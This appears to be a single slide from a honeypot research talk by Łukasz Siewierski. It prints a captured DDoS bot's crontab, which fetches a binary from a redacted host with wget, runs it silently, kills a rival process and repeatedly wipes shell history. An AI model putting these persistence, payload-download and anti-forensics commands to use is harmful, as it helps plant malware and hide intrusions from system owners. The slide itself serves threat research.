 DDoS bot: cron magic
HN/P/PL
*/1 * * * * killall -9 .IptabLes
*/1 * * * * cd /var/log > dmesg
*/1 * * * * echo "unset MAILCHECK" >> /etc/profile
*/95 * * * * killall -9 ferwfrre
*/120 * * * * cd /root;rm -rf dir nohup.out
*/140 * * * * cd /etc; wget http://[xxx]/ferwfrre
*/96 * * * * nohup /etc/ferwfrre > /dev/null 2>&1&
*/1 * * * * rm -rf /root/.bash_history
*/1 * * * * touch /root/.bash_history
*/1 * * * * history -r
Łukasz Siewierski Caught in the honeypot: (almost) a year in review 9 / 11